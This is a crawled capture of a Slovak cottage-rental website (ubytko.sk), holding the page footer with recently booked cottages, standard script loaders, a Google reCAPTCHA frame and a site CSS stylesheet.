            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
                <li><a title="Chalupa Goral a Gr&uacute;nik" href="https://www.ubytko.sk/chalupa-goral-a-grunik/">Chalupa Goral a Gr&uacute;nik</a></li>
                <li><a title="Chata pri Be&scaron;eňovej" href="https://www.ubytko.sk/chata-pri-besenovej/">Chata pri Be&scaron;eňovej</a></li>
                <li><a title="SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n" href="https://www.ubytko.sk/ski-zabava-hrustin/">SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n</a></li>
                <li><a title="Chalupa JOZEF na Orave" href="https://www.ubytko.sk/chalupa-jozef/">Chalupa JOZEF na Orave</a></li>
                <li><a title="Chata ALBA Jasensk&aacute; dolina" href="https://www.ubytko.sk/chata-alba-jasenska-dolina/">Chata ALBA Jasensk&aacute; dolina</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -107
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n1fqEiD6Pf11LdcqgcFQUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785012126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}

